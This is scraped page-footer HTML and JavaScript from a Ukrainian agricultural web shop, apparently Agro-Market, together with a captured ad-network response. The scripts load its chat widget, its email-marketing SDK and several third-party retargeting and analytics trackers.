<script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
        $(document).ready(function () {
            const fuser = $('#j_basket_small .small-basket').attr('data-fuid');
            let viewedSend = localStorage.getItem('v33122');
            if (!viewedSend && !!fuser) {
                let q = '?viewed=additem&fuser=' + fuser + '&item=33122';
                if (!!BX.message('USER_ID')) {
                    q = q + '&uid=' + BX.message('USER_ID');
                }
                $.get('https://rest.agro-market.net/rest/viewed' + q);
                localStorage.setItem('v33122', '1');
            }
        });
    </script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
        (rtbhEvents = window.rtbhEvents || []).push({eventType: 'offer', offerId: '33122'}, {eventType: 'uid', id: !!BX.message('USER_ID') ? BX.message('USER_ID') : 'unknown'});
    </script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
        if (typeof bonusCart !== 'undefined') {
            const bC = new bonusCart({"ID":"4","B_BASE":"4","B_PREM":"20","DSO_BASE":"2","DSO_PREM":"4","APP_BASE":"4","APP_PREM":"20","ACTION":"0","BASE_MAX":"200","PREM_MAX":"200"});
            bC.init();
        }
    </script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript"> document.oncopy = function () {
            var bodyElement = document.body;
            var selection = getSelection();
            var href = document.location.href;
            let sourse = getLang() === 'ru' ? 'Источник: ' : 'Джерело: ';
            var copyright = "<br><br>" + sourse + " <a href='" + href + "'>" + href + "</a><br>© Agro-Market™";
            var text = selection + copyright;
            var divElement = document.createElement('div');
            divElement.style.position = 'absolute';
            divElement.style.left = '-99999px';
            divElement.innerHTML = text;
            bodyElement.appendChild(divElement);
            selection.selectAllChildren(divElement);
            setTimeout(function () {
                bodyElement.removeChild(divElement);
            }, 0);
        };</script>

<script async defer src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.15/jquery.mask.min.js" type="ee38fe5ae6cb21ccec66ba79-text/javascript"></script>
<script id="Crunch" type="ee38fe5ae6cb21ccec66ba79-text/javascript">
    const CrunchOpen = () => {
        if (typeof HelpCrunch === "undefined") {
            window.helpcrunchSettings = {
                organization: 'agromarketua',
                appId: 'f5e2338d-93b3-495b-b48b-ecdada93d37c',
            };
            (function (w, d) {
                var hS = w.helpcrunchSettings;
                if (!hS || !hS.organization) {
                    return;
                }
                var widgetSrc = 'https://' + hS.organization + '.widget.helpcrunch.com/';
                w.HelpCrunch = function () {
                    w.HelpCrunch.q.push(arguments)
                };
                w.HelpCrunch.q = [];

                if (d.querySelector('script[src="' + widgetSrc + '"')) {
                    return;
                }
                var s = d.createElement('script');
                s.async = 1;
                s.type = 'text/javascript';
                s.src = widgetSrc;
                (d.body || d.head).appendChild(s);
                s.onload = function () {
                    HelpCrunch('openChat');
                    let iframeName = document.querySelector('[name="helpcrunch-iframe"]');
                    let iframeContent = iframeName.contentDocument;
                    iframeContent.body.innerHTML = iframeContent.body.innerHTML + "<style>#helpcrunch-container .hcw-widget__button {position: absolute!important;top: -62px;display: inline!important;height: 65px;right: -4px!important;}  #helpcrunch-container .hcw-widget {padding-bottom: 0;}#helpcrunch-container .hcw-widget-button {font-size: 0;}.helpcrunch-trigger-button-show {display: none;}@media(max-width:600px){#helpcrunch-container .hcw-message-form {padding-bottom: 55px;}#helpcrunch-container .hcw-prechat-form {padding-bottom: 55px;}#helpcrunch-container .hcw-start-screen__block {padding-bottom: 55px;}#helpcrunch-container .hcw-chat-actions._mobile { padding-bottom: 55px; }}</style>";
                }
            })(window, document)

        } else {
            HelpCrunch('openChat')
        }
    }
    const jivoOp = () => {
        CrunchOpen();
    }
    let cover_chat = document.querySelector(".cover_chat");
    const chatOpen = () => {
        cover_chat.classList.toggle('active');
    }
    cover_chat.addEventListener("click", function () {
        chatOpen();
    })
    document.addEventListener("click", function (e) {
        if (cover_chat.classList.contains("active")) {
            if (e.target.closest('.cover_chat')) {
                return false;
            }
            chatOpen();
        }
    })
    let jivochat = document.querySelectorAll(".jivochat");
    jivochat.forEach((el)=>{
        el.addEventListener("click", function () {
            CrunchOpen();
        })
    });
</script>
<script id="Esputnik" type="ee38fe5ae6cb21ccec66ba79-text/javascript">
    !function (t, e, c, n) {var s = e.createElement(c);s.async = 1;s.src = 'https://statics.esputnik.com/scripts/' + n + '.js';s.defer = true;var r = e.scripts[0];r.parentNode.insertBefore(s, r);var f = function () {f.c(arguments);};f.q = [];f.c = function () {f.q.push(arguments);};t['eS'] = t['eS'] || f;}(window, document, 'script', '6C4E6965EEB44C078EF65FF4A5B81501');eS('init');
</script><script async type="ee38fe5ae6cb21ccec66ba79-text/javascript">
    function initDop() {
        //esputnik
        (function (i, s, o, g, r, a, m) {
            i["esSdk"] = r;
            i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, a = s.createElement(o), m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, "script",
            "https://esputnik.com/scripts/v1/public/scripts?apiKey=eyJhbGciOiJSUzI1NiJ9.[base64].S016lB3Xh7BB8O2_gtaUH5reGAtTQX9GQxwFb3bn-K_x7-hlkjfCaSJyokEc05o8n9omlOu67MZG9iFBPTsnRQ&domain=5F934D3A-0F0C-426F-AF1B-FB24993C179E",
            "es");
        es("pushOn");
        if (!isEmptyObject(UserInfoES)) {
            for (let k in UserInfoES) {
                eS('sendEvent', k, UserInfoES[k]);
            }
        }
        if ('element' === 'main') {
            eS('sendEvent', 'MainPage');
        }
        if ('element' === '404') {
            eS('sendEvent', 'NotFound');
        }
    }
    setTimeout(initDop, 5000);
</script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
        setTimeout(function () {(function () {var s = document.createElement("script");s.async = true;s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cralodas.com.ua/code/";var a = document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s, a);})();}, 30);
</script>
<script type="ee38fe5ae6cb21ccec66ba79-text/javascript">
    if (typeof (tgp) === "function") {
        tgp('event', 'YmmrBse8-sIqB7zCv');
    }
</script>
<script defer src="/local/templates/agro2024/js/main_s_2025.min_new.js?v2" type="ee38fe5ae6cb21ccec66ba79-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ee38fe5ae6cb21ccec66ba79-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80b7687471254cbe97a14288afce6ed9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://z.lenmit.com/retag/tags/?code=9ce8884fb4
body_size: 2254
content:

            window.admitad.putInBucket('retargetingTags', ["<script type=\"text\/javascript\">\r\n(function() {\r\nvar topfr = (window != window.top) ? document.referrer : document.location.href;\r\nvar topfr2 = (window != window.top) ? document.location.href : '';\r\nvar script = document.createElement(\"script\");\r\nscript.type = \"text\/javascript\";\r\nscript.charset = \"UTF-8\";\r\nscript.async = \"async\";\r\nscript.defer = \"defer\";\r\nscript.src = (\"https:\" == document.location.protocol ? \"https\" : \"http\")\r\n+ \":\/\/vu.adschoom.com\/trafic\/retar.php?\"\r\n+ \"boutique=agromarketua&type=PRODUIT&produit_id={PRODUCT_ID}\"\r\n+ \"&topfr=\" + topfr + \"&topfr2=\" + topfr2;\r\ndocument.getElementsByTagName(\"head\")[0].appendChild(script);\r\n})();\r\n<\/script>","<script src=\"https:\/\/synctags.org\/cksynch.js\"><\/script>","<script src=\"https:\/\/adpixels.org\/yield-call.js\"><\/script>","<script type=\"text\/javascript\">\r\n  (function () {\r\n    var ts = new Date().getTime();\r\n    var kl = encodeURIComponent(window.location.href);\r\n    var url =\r\n      '\/\/atg.retrve.com\/u\/43\/p093.js?campaignID=cd5a7a06-c9a9-480e-a76a-2d7aa95382b2&tid=1&campaignName=agromarket_AD&cb=' +\r\n      ts+'&krl='+kl;\r\n    var s = document.createElement('script');\r\n    s.async = 0;\r\n    s.src = url;\r\n    var scripts = document.getElementsByTagName('script')[0];\r\n    scripts.parentNode.insertBefore(s, scripts);\r\n  })();\r\n<\/script>","<script src=\"https:\/\/3ctch.com\/analytics.js\"><\/script>","<script async src=\"https:\/\/3ctch.com\/analytics.js\"><\/script>","<script type=\"text\/javascript\">\r\n if (document.createElement) { \r\n\tvar ads_mont = document.createElement('script'); \r\n\tif (ads_mont) \r\n\t\t{ \r\n\t\t\tads_mont.setAttribute(\r\n\t\t\t\t\"src\", \r\n\t\t\t\t('https:' == document.location.protocol ? 'https:\/\/' : 'http:\/\/') + \"api.moxielinks.com\/perform.php?action=PRODUCT&name=agromarketua&product=\" + window.ad_product.id.toString() + \"&r=\" + Math.round(Math.random() * 1000000000)); \r\n\t\t\tads_mont.type = 'text\/javascript'; ads_mont.async = \"async\"; ads_mont.defer = \"defer\"; document.getElementsByTagName(\"head\")[0].appendChild(ads_mont);           \r\n\t\t} \r\n\t} \r\n<\/script>"]);
            window.admitad.putInBucket('analyticalTags', []);
    